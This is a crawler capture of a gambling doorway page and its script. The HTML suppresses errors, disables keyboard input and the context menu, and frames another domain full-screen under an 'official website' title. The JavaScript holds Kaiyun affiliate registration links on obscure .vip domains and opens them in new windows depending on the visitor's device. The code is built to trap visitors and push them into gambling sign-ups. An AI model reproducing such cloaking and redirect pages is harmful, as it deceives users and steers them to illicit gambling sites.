

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 320
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>伟德国际(victor1946)官方网站-Official Website</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=8' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.thfll4.vip:6443/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.pmbwjs.vip:8005/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.8b95yr.vip:6002/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


